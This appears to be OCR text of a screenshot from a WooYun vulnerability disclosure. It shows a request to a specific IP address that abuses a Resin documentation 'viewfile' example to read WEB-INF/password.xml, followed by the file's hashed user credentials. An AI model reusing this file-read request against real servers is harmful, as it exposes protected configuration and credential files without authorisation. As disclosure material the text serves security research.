 http://101.231.52.2:8888/resin-doc/examples/security-basic/viewfile?file=W
WEB-INF/password.xml
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
WEB-INF/password.xml
<!-- password.xml -->
<authenticator>
<!-- professors -->
<user name='snape' password='I7HdZr7CTM6hZLlSd2o+CA==' roles='professor,slytherin'/>
<user name='mcgonagall' password='4slsTREVeTo0sv5hGkZWag==' roles='professor,gryffindor'/>
<!-- students -->
<user name='harry' password='uTOZTGaB6pooMDvqvl2Lbg==' roles='student,gryffindor'/>
<user name='dmalfoy' password='yI2uN1l97Rv5E6mdRnDFwQ==' roles='student,slytherin'/>
<!-- alumni -->
<user name='lmalfoy' password='sj/yhtU1h4LZPw7/Uy9IVA==' roles='alumni,gryffindor'/>
</authenticator>
www.wooyun.org